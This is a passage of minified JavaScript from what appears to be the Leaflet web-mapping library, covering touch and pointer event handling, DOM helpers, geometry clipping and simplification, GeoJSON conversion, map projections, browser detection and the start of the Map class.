n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&z(t,e)};t["_leaflet_touchmove"+i]=n,t.addEventListener(We,n,!1)}(t,i,n):"touchend"===e&&function(t,e,i){var n=function(t){z(t,e)};t["_leaflet_touchend"+i]=n,t.addEventListener(Ye,n,!1),t.addEventListener(Ge,n,!1)}(t,i,n),this}function I(t,e,n){var r=i((function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(Ke.indexOf(t.target.tagName)<0))return;_t(t)}z(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener($e,r,!1),Xe||(document.documentElement.addEventListener($e,N,!0),document.documentElement.addEventListener(We,R,!0),document.documentElement.addEventListener(Ye,j,!0),document.documentElement.addEventListener(Ge,j,!0),Xe=!0)}function N(t){Je[t.pointerId]=t,Qe++}function R(t){Je[t.pointerId]&&(Je[t.pointerId]=t)}function j(t){delete Je[t.pointerId],Qe--}function z(t,e){for(var i in t.touches=[],Je)t.touches.push(Je[i]);t.changedTouches=[t],e(t)}function F(t,e,i){function n(t){var e;if(je){if(!ge||"mouse"===t.pointerType)return;e=Qe}else e=t.touches.length;if(!(e>1)){var i=Date.now(),n=i-(o||i);s=t.touches?t.touches[0]:t,a=n>0&&n<=l,o=i}}function r(t){if(a&&!s.cancelBubble){if(je){if(!ge||"mouse"===t.pointerType)return;var i,n,r={};for(n in s)i=s[n],r[n]=i&&i.bind?i.bind(s):i;s=r}s.type="dblclick",e(s),o=null}}var o,s,a=!1,l=250;return t[ii+ti+i]=n,t[ii+ei+i]=r,t[ii+"dblclick"+i]=e,t.addEventListener(ti,n,!1),t.addEventListener(ei,r,!1),t.addEventListener("dblclick",e,!1),this}function H(t,e){var i=t[ii+ti+e],n=t[ii+ei+e],r=t[ii+"dblclick"+e];return t.removeEventListener(ti,i,!1),t.removeEventListener(ei,n,!1),ge||t.removeEventListener("dblclick",r,!1),this}function B(t){return"string"==typeof t?document.getElementById(t):t}function U(t,e){var i=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!i||"auto"===i)&&document.defaultView){var n=document.defaultView.getComputedStyle(t,null);i=n?n[e]:null}return"auto"===i?null:i}function q(t,e,i){var n=document.createElement(t);return n.className=e||"",i&&i.appendChild(n),n}function Z(t){var e=t.parentNode;e&&e.removeChild(t)}function V(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function $(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function W(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function Y(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=X(t);return i.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(i)}function G(t,e){if(void 0!==t.classList)for(var i=u(e),n=0,r=i.length;n<r;n++)t.classList.add(i[n]);else if(!Y(t,e)){var o=X(t);J(t,(o?o+" ":"")+e)}}function K(t,e){void 0!==t.classList?t.classList.remove(e):J(t,l((" "+X(t)+" ").replace(" "+e+" "," ")))}function J(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function X(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function Q(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var i=!1,n="DXImageTransform.Microsoft.Alpha";try{i=t.filters.item(n)}catch(t){if(1===e)return}e=Math.round(100*e),i?(i.Enabled=100!==e,i.Opacity=e):t.style.filter+=" progid:"+n+"(opacity="+e+")"}(t,e)}function tt(t){for(var e=document.documentElement.style,i=0;i<t.length;i++)if(t[i]in e)return t[i];return!1}function et(t,e,i){var n=e||new y(0,0);t.style[ni]=(Me?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(i?" scale("+i+")":"")}function it(t,e){t._leaflet_pos=e,Ae?et(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function nt(t){return t._leaflet_pos||new y(0,0)}function rt(){ct(window,"dragstart",_t)}function ot(){ht(window,"dragstart",_t)}function st(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(at(),ai=t,li=t.style.outline,t.style.outline="none",ct(window,"keydown",at))}function at(){ai&&(ai.style.outline=li,ai=void 0,li=void 0,ht(window,"keydown",at))}function lt(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function ut(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}function ct(t,e,i,n){if("object"==typeof e)for(var r in e)dt(t,r,e[r],i);else for(var o=0,s=(e=u(e)).length;o<s;o++)dt(t,e[o],i,n);return this}function ht(t,e,i,n){if("object"==typeof e)for(var r in e)pt(t,r,e[r],i);else if(e)for(var o=0,s=(e=u(e)).length;o<s;o++)pt(t,e[o],i,n);else{for(var a in t[hi])pt(t,a,t[hi][a]);delete t[hi]}return this}function dt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):"");if(t[hi]&&t[hi][o])return this;var s=function(e){return i.call(r||t,e||window.event)},a=s;je&&0===e.indexOf("touch")?D(t,e,s,o):!ze||"dblclick"!==e||!F||je&&Le?"addEventListener"in t?"mousewheel"===e?t.addEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Lt(t,e)&&a(e)},t.addEventListener("mouseenter"===e?"mouseover":"mouseout",s,!1)):("click"===e&&ve&&(s=function(t){!function(t,e){var i=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=ui&&i-ui;if(n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated)return void vt(t);ui=i,e(t)}(t,a)}),t.addEventListener(e,s,!1)):"attachEvent"in t&&t.attachEvent("on"+e,s):F(t,s,o),t[hi]=t[hi]||{},t[hi][o]=s}function pt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):""),s=t[hi]&&t[hi][o];if(!s)return this;je&&0===e.indexOf("touch")?function(t,e,i){var n=t["_leaflet_"+e+i];"touchstart"===e?t.removeEventListener($e,n,!1):"touchmove"===e?t.removeEventListener(We,n,!1):"touchend"===e&&(t.removeEventListener(Ye,n,!1),t.removeEventListener(Ge,n,!1))}(t,e,o):!ze||"dblclick"!==e||!H||je&&Le?"removeEventListener"in t?"mousewheel"===e?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):t.removeEventListener("mouseenter"===e?"mouseover":"mouseleave"===e?"mouseout":e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s):H(t,o),t[hi][o]=null}function ft(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,xt(t),this}function mt(t){return dt(t,"mousewheel",ft),this}function gt(t){return ct(t,"mousedown touchstart dblclick",ft),dt(t,"click",wt),this}function _t(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function vt(t){return _t(t),ft(t),this}function yt(t,e){if(!e)return new y(t.clientX,t.clientY);var i=ut(e),n=i.boundingClientRect;return new y((t.clientX-n.left)/i.x-e.clientLeft,(t.clientY-n.top)/i.y-e.clientTop)}function bt(t){return ge?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/di:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function wt(t){pi[t.type]=!0}function xt(t){var e=pi[t.type];return pi[t.type]=!1,e}function Lt(t,e){var i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}function Tt(t,e){if(!e||!t.length)return t.slice();var i=e*e;return t=function(t,e){for(var i=[t[0]],n=1,r=0,o=t.length;n<o;n++)Pt(t[n],t[r])>e&&(i.push(t[n]),r=n);return r<o-1&&i.push(t[o-1]),i}(t,i),function(t,e){var i=t.length,n=typeof Uint8Array!=void 0+""?Uint8Array:Array,r=new n(i);r[0]=r[i-1]=1,Ct(t,r,e,0,i-1);var o,s=[];for(o=0;o<i;o++)r[o]&&s.push(t[o]);return s}(t,i)}function Et(t,e,i){return Math.sqrt(Ot(t,e,i,!0))}function Ct(t,e,i,n,r){var o,s,a,l=0;for(s=n+1;s<=r-1;s++)(a=Ot(t[s],t[n],t[r],!0))>l&&(o=s,l=a);l>i&&(e[o]=1,Ct(t,e,i,n,o),Ct(t,e,i,o,r))}function St(t,e,i,n,r){var o,s,a,l=n?Ti:Mt(t,i),u=Mt(e,i);for(Ti=u;;){if(!(l|u))return[t,e];if(l&u)return!1;a=Mt(s=kt(t,e,o=l||u,i,r),i),o===l?(t=s,l=a):(e=s,u=a)}}function kt(t,e,i,n,r){var o,s,a=e.x-t.x,l=e.y-t.y,u=n.min,c=n.max;return 8&i?(o=t.x+a*(c.y-t.y)/l,s=c.y):4&i?(o=t.x+a*(u.y-t.y)/l,s=u.y):2&i?(o=c.x,s=t.y+l*(c.x-t.x)/a):1&i&&(o=u.x,s=t.y+l*(u.x-t.x)/a),new y(o,s,r)}function Mt(t,e){var i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Pt(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}function Ot(t,e,i,n){var r,o=e.x,s=e.y,a=i.x-o,l=i.y-s,u=a*a+l*l;return u>0&&((r=((t.x-o)*a+(t.y-s)*l)/u)>1?(o=i.x,s=i.y):r>0&&(o+=a*r,s+=l*r)),a=t.x-o,l=t.y-s,n?a*a+l*l:new y(o,s)}function At(t){return!Kt(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Dt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),At(t)}function It(t,e,i){var n,r,o,s,a,l,u,c,h,d=[1,4,2,8];for(r=0,u=t.length;r<u;r++)t[r]._code=Mt(t[r],e);for(s=0;s<4;s++){for(c=d[s],n=[],r=0,o=(u=t.length)-1;r<u;o=r++)a=t[r],l=t[o],a._code&c?l._code&c||((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)):(l._code&c&&((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)),n.push(a));t=n}return t}function Nt(t,e){var i,n,r,o,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,l=[],u=e&&e.pointToLayer,c=e&&e.coordsToLatLng||Rt;if(!a&&!s)return null;switch(s.type){case"Point":return i=c(a),u?u(t,i):new Zi(i);case"MultiPoint":for(r=0,o=a.length;r<o;r++)i=c(a[r]),l.push(u?u(t,i):new Zi(i));return new Hi(l);case"LineString":case"MultiLineString":return n=jt(a,"LineString"===s.type?0:1,c),new Yi(n,e);case"Polygon":case"MultiPolygon":return n=jt(a,"Polygon"===s.type?1:2,c),new Gi(n,e);case"GeometryCollection":for(r=0,o=s.geometries.length;r<o;r++){var h=Nt({geometry:s.geometries[r],type:"Feature",properties:t.properties},e);h&&l.push(h)}return new Hi(l);default:throw new Error("Invalid GeoJSON object.")}}function Rt(t){return new C(t[1],t[0],t[2])}function jt(t,e,i){for(var n,r=[],o=0,s=t.length;o<s;o++)n=e?jt(t[o],e-1,i):(i||Rt)(t[o]),r.push(n);return r}function zt(t,e){return e="number"==typeof e?e:6,void 0!==t.alt?[a(t.lng,e),a(t.lat,e),a(t.alt,e)]:[a(t.lng,e),a(t.lat,e)]}function Ft(t,e,i,n){for(var r=[],o=0,s=t.length;o<s;o++)r.push(e?Ft(t[o],e-1,i,n):zt(t[o],n));return!e&&i&&r.push(r[0]),r}function Ht(t,i){return t.feature?e({},t.feature,{geometry:i}):Bt(i)}function Bt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Ut(t,e){return new Ki(t,e)}function qt(t,e){return new an(t,e)}function Zt(t){return Ue?new cn(t):null}function Vt(t){return qe||Ze?new fn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Wt=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}(),Yt=0,Gt=/\{ *([\w_-]+) *\}/g,Kt=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},Jt="[data-uri]",Xt=0,Qt=window.requestAnimationFrame||f("RequestAnimationFrame")||m,te=window.cancelAnimationFrame||f("CancelAnimationFrame")||f("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ee=(Object.freeze||Object)({freeze:$t,extend:e,create:Wt,bind:i,lastId:Yt,stamp:n,throttle:r,wrapNum:o,falseFn:s,formatNum:a,trim:l,splitWords:u,setOptions:c,getParamString:h,template:d,isArray:Kt,indexOf:p,emptyImageUrl:Jt,requestFn:Qt,cancelFn:te,requestAnimFrame:g,cancelAnimFrame:_});v.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=i.__super__=this.prototype,r=Wt(n);for(var o in r.constructor=i,i.prototype=r,this)this.hasOwnProperty(o)&&"prototype"!==o&&"__super__"!==o&&(i[o]=this[o]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=Kt(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(Wt(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},v.include=function(t){return e(this.prototype,t),this},v.mergeOptions=function(t){return e(this.prototype.options,t),this},v.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var ie={on:function(t,e,i){if("object"==typeof t)for(var n in t)this._on(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._on(t[r],e,i);return this},off:function(t,e,i){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._off(t[r],e,i);else delete this._events;return this},_on:function(t,e,i){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),i===this&&(i=void 0);for(var r={fn:e,ctx:i},o=n,s=0,a=o.length;s<a;s++)if(o[s].fn===e&&o[s].ctx===i)return;o.push(r)},_off:function(t,e,i){var n,r,o;if(this._events&&(n=this._events[t])){if(!e){for(r=0,o=n.length;r<o;r++)n[r].fn=s;return void delete this._events[t]}if(i===this&&(i=void 0),n)for(r=0,o=n.length;r<o;r++){var a=n[r];if(a.ctx===i&&a.fn===e)return a.fn=s,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(r,1)}}},fire:function(t,i,n){if(!this.listens(t,n))return this;var r=e({},i,{type:t,target:this,sourceTarget:i&&i.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var s=0,a=o.length;s<a;s++){var l=o[s];l.fn.call(l.ctx||this,r)}this._firingCount--}}return n&&this._propagateEvent(r),this},listens:function(t,e){var i=this._events&&this._events[t];if(i&&i.length)return!0;if(e)for(var n in this._eventParents)if(this._eventParents[n].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var i in this._eventParents)this._eventParents[i].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};ie.addEventListener=ie.on,ie.removeEventListener=ie.clearAllEventListeners=ie.off,ie.addOneTimeEventListener=ie.once,ie.fireEvent=ie.fire,ie.hasEventListeners=ie.listens;var ne=v.extend(ie),re=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};y.prototype={clone:function(){return new y(this.x,this.y)},add:function(t){return this.clone()._add(b(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(b(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new y(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new y(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=re(this.x),this.y=re(this.y),this},distanceTo:function(t){var e=(t=b(t)).x-this.x,i=t.y-this.y;return Math.sqrt(e*e+i*i)},equals:function(t){return(t=b(t)).x===this.x&&t.y===this.y},contains:function(t){return t=b(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},w.prototype={extend:function(t){return t=b(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new y((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new y(this.min.x,this.max.y)},getTopRight:function(){return new y(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,i;return(t="number"==typeof t[0]||t instanceof y?b(t):x(t))instanceof w?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>=e.x&&n.x<=i.x,s=r.y>=e.y&&n.y<=i.y;return o&&s},overlaps:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>e.x&&n.x<i.x,s=r.y>e.y&&n.y<i.y;return o&&s},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var e,i,n=this._southWest,r=this._northEast;if(t instanceof C)e=t,i=t;else{if(!(t instanceof T))return t?this.extend(S(t)||E(t)):this;if(e=t._southWest,i=t._northEast,!e||!i)return this}return n||r?(n.lat=Math.min(e.lat,n.lat),n.lng=Math.min(e.lng,n.lng),r.lat=Math.max(i.lat,r.lat),r.lng=Math.max(i.lng,r.lng)):(this._southWest=new C(e.lat,e.lng),this._northEast=new C(i.lat,i.lng)),this},pad:function(t){var e=this._southWest,i=this._northEast,n=Math.abs(e.lat-i.lat)*t,r=Math.abs(e.lng-i.lng)*t;return new T(new C(e.lat-n,e.lng-r),new C(i.lat+n,i.lng+r))},getCenter:function(){return new C((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new C(this.getNorth(),this.getWest())},getSouthEast:function(){return new C(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof C||"lat"in t?S(t):E(t);var e,i,n=this._southWest,r=this._northEast;return t instanceof T?(e=t.getSouthWest(),i=t.getNorthEast()):e=i=t,e.lat>=n.lat&&i.lat<=r.lat&&e.lng>=n.lng&&i.lng<=r.lng},intersects:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&n.lat<=i.lat,s=r.lng>=e.lng&&n.lng<=i.lng;return o&&s},overlaps:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&n.lat<i.lat,s=r.lng>e.lng&&n.lng<i.lng;return o&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=E(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},C.prototype={equals:function(t,e){return!!t&&(t=S(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return se.distance(this,S(t))},wrap:function(){return se.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,i=e/Math.cos(Math.PI/180*this.lat);return E([this.lat-e,this.lng-i],[this.lat+e,this.lng+i])},clone:function(){return new C(this.lat,this.lng,this.alt)}};var oe={latLngToPoint:function(t,e){var i=this.projection.project(t),n=this.scale(e);return this.transformation._transform(i,n)},pointToLatLng:function(t,e){var i=this.scale(e),n=this.transformation.untransform(t,i);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,i=this.scale(t);return new w(this.transformation.transform(e.min,i),this.transformation.transform(e.max,i))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?o(t.lng,this.wrapLng,!0):t.lng;return new C(this.wrapLat?o(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),i=this.wrapLatLng(e),n=e.lat-i.lat,r=e.lng-i.lng;if(0===n&&0===r)return t;var o=t.getSouthWest(),s=t.getNorthEast();return new T(new C(o.lat-n,o.lng-r),new C(s.lat-n,s.lng-r))}},se=e({},oe,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var i=Math.PI/180,n=t.lat*i,r=e.lat*i,o=Math.sin((e.lat-t.lat)*i/2),s=Math.sin((e.lng-t.lng)*i/2),a=o*o+Math.cos(n)*Math.cos(r)*s*s,l=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*l}}),ae={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,i=this.MAX_LATITUDE,n=Math.max(Math.min(i,t.lat),-i),r=Math.sin(n*e);return new y(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new C((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new w([-t,-t],[t,t])}()};k.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new y((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var le,ue,ce,he=e({},se,{code:"EPSG:3857",projection:ae,transformation:function(){var t=.5/(Math.PI*ae.R);return M(t,.5,-t,.5)}()}),de=e({},he,{code:"EPSG:900913"}),pe=document.documentElement.style,fe="ActiveXObject"in window,me=fe&&!document.addEventListener,ge="msLaunchUri"in navigator&&!("documentMode"in document),_e=A("webkit"),ve=A("android"),ye=A("android 2")||A("android 3"),be=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),we=ve&&A("Google")&&be<537&&!("AudioNode"in window),xe=!!window.opera,Le=A("chrome"),Te=A("gecko")&&!_e&&!xe&&!fe,Ee=!Le&&A("safari"),Ce=A("phantom"),Se="OTransition"in pe,ke=0===navigator.platform.indexOf("Win"),Me=fe&&"transition"in pe,Pe="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!ye,Oe="MozPerspective"in pe,Ae=!window.L_DISABLE_3D&&(Me||Pe||Oe)&&!Se&&!Ce,De="undefined"!=typeof orientation||A("mobile"),Ie=De&&_e,Ne=De&&Pe,Re=!window.PointerEvent&&window.MSPointerEvent,je=!(!window.PointerEvent&&!Re),ze=!window.L_NO_TOUCH&&(je||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),Fe=De&&xe,He=De&&Te,Be=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Ue=!!document.createElement("canvas").getContext,qe=!(!document.createElementNS||!P("svg").createSVGRect),Ze=!qe&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}(),Ve=(Object.freeze||Object)({ie:fe,ielt9:me,edge:ge,webkit:_e,android:ve,android23:ye,androidStock:we,opera:xe,chrome:Le,gecko:Te,safari:Ee,phantom:Ce,opera12:Se,win:ke,ie3d:Me,webkit3d:Pe,gecko3d:Oe,any3d:Ae,mobile:De,mobileWebkit:Ie,mobileWebkit3d:Ne,msPointer:Re,pointer:je,touch:ze,mobileOpera:Fe,mobileGecko:He,retina:Be,canvas:Ue,svg:qe,vml:Ze}),$e=Re?"MSPointerDown":"pointerdown",We=Re?"MSPointerMove":"pointermove",Ye=Re?"MSPointerUp":"pointerup",Ge=Re?"MSPointerCancel":"pointercancel",Ke=["INPUT","SELECT","OPTION"],Je={},Xe=!1,Qe=0,ti=Re?"MSPointerDown":je?"pointerdown":"touchstart",ei=Re?"MSPointerUp":je?"pointerup":"touchend",ii="_leaflet_",ni=tt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),ri=tt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),oi="webkitTransition"===ri||"OTransition"===ri?ri+"End":"transitionend";if("onselectstart"in document)le=function(){ct(window,"selectstart",_t)},ue=function(){ht(window,"selectstart",_t)};else{var si=tt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);le=function(){if(si){var t=document.documentElement.style;ce=t[si],t[si]="none"}},ue=function(){si&&(document.documentElement.style[si]=ce,ce=void 0)}}var ai,li,ui,ci=(Object.freeze||Object)({TRANSFORM:ni,TRANSITION:ri,TRANSITION_END:oi,get:B,getStyle:U,create:q,remove:Z,empty:V,toFront:$,toBack:W,hasClass:Y,addClass:G,removeClass:K,setClass:J,getClass:X,setOpacity:Q,testProp:tt,setTransform:et,setPosition:it,getPosition:nt,disableTextSelection:le,enableTextSelection:ue,disableImageDrag:rt,enableImageDrag:ot,preventOutline:st,restoreOutline:at,getSizedParentNode:lt,getScale:ut}),hi="_leaflet_events",di=ke&&Le?2*window.devicePixelRatio:Te?window.devicePixelRatio:1,pi={},fi=(Object.freeze||Object)({on:ct,off:ht,stopPropagation:ft,disableScrollPropagation:mt,disableClickPropagation:gt,preventDefault:_t,stop:vt,getMousePosition:yt,getWheelDelta:bt,fakeStop:wt,skipped:xt,isExternalTarget:Lt,addListener:ct,removeListener:ht}),mi=ne.extend({run:function(t,e,i,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=nt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=g(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var i=this._startPos.add(this._offset.multiplyBy(t));e&&i._round(),it(this._el,i),this.fire("step")},_complete:function(){_(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),gi=ne.extend({options:{crs:he,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=c(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(S(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=ri&&Ae&&!Fe&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ct(this._proxy,oi,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,i,n){return i=void 